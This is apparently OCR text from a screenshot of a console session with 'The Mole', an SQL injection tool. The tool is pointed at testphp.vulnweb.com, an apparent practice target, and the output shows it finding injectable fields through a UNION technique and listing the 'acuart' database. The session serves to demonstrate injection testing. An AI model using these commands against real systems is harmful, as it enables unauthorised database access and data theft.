 C:\Python27\themole-0.3\mole.exe
Developed by Nasel(http://www.nasel.com.ar).
Published under GPLv3.
Be efficient and have fun!
#> url http://testphp.vulnweb.com/listproducts.php?cat=1
#> needle Posters
#> schemas
[i] Trying injection using 0 parenthesis.
[+] Found separator: " "
[+] Found DBMS: Mysql
[+] Found comment delimiter: "#"
[+] Query columns count: 11
[+] Injectable fields found: [1, 2, 7, 8, 9, 10, 11]
[+] Found injectable field: 1
[+] Using string union technique.
[+] Rows: 2
+--------------------+
| Databases          |
+--------------------+
| acuart             |
| information_schema |
+--------------------+
#> tables acuart
[+] Rows: 8
[i] Dumped 0/8 rows.
Type here to search
25°C
ENG
3:15 AM
7/7/2021
1